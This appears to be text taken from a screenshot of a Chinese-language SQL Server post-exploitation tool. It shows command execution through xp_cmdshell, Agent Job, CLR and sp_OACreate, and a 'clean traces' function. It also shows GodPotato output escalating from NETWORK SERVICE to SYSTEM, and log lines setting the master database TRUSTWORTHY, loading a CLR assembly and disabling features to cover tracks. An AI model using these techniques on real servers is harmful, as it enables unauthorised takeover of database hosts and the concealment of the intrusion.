 功能选择
激活组件 一键恢复所有组件 清理痕迹
命令执行 文件管理
whoami 提权执行(GodP... UTF-8 执行
普通执行
模式： XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒)：
提权执行(JuciyPotato)
提权执行(GodPotato)
[*] CombaseModule: 0x140709096980480
[*] DispatchTable: 0x140709099431352
[*] UseProtseqFunction: 0x140709098763424
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] Trigger RPCSS
[*] CreateNamedPipe \\.\pipe\dc890a7d-c3f7-403e-848e-424f112460c3\pipe\epmapper
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00005802-0a08-ffff-f942-729807809b2c
[*] DCOM obj OXID: 0xed5d6d292141a4c3
[*] DCOM obj OID: 0x9bfc517adbabead5
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 940 Token:0x784  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 2276
nt authority\system
日志输出
[*] 2024-12-19 21:05:19 - XP_Cmdshell 关闭成功！
[*] 2024-12-19 21:05:19 - Ole Automation Procedures 关闭成功！
[*] 2024-12-19 21:05:19 - oashellresult 表删除成功！
[*] 2024-12-19 21:05:19 - CLR 删除成功！
[*] 2024-12-19 21:05:33 - 正在激活，请稍等...
[*] 2024-12-19 21:05:33 - 未指定数据库,已自动重置为matser!
[*] 2024-12-19 21:05:33 - 设置数据库 [master] trustworthy 为 on 成功!
[*] 2024-12-19 21:05:33 - 激活 CLR 成功！正在导入和创建函数请稍等...
[*] 2024-12-19 21:05:38 - 导入 CLR 程序成功！
[*] 2024-12-19 21:05:38 - 创建 CLR 函数成功！
[*] 2024-12-19 21:05:58 - 正在执行并获取结果，请稍等...
[*] 2024-12-19 21:05:59 - 获取结果成功！